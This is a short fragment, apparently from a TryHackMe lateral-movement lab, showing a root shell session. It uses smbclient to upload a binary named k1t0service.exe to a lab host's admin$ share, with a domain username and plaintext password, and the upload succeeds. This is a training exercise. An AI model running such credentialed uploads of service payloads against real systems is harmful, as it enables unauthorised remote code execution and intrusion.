 thinclient_drives
Tools
'za\arthur.campbell@thmjmp2.za.tryhackme.com'
root@ip-10-10-248-250:~# smbclient -c 'put k1t0service.exe' -U t1_leonard.summer
s -W ZA '//thmiis.za.tryhackme.com/admin$/' EZpass4ever
WARNING: The "syslog" option is deprecated
putting file k1t0service.exe as \k1t0service.exe (176.1 kb/s) (average 176.1 kb/
s)
root@ip-10-10-248-250:~#